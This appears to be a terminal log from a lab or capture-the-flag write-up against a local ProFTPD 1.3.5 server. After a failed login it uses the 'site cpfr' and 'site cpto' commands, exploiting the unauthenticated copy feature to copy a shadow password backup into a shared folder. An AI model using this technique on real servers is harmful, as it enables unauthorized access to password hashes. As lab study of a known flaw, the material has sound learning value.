 → ftp 192.168.1.106
Connected to 192.168.1.106.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.1.106]
Name (192.168.1.106:mzfr):
331 Password required for mzfr
Password:
530 Login incorrect.
ftp: Login failed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> site cpfr /var/backups/shadow.bak
350 File or directory exists, ready for destination name
ftp> site cpto /home/aeolus/share/shadow.txt
250 Copy successful
ftp>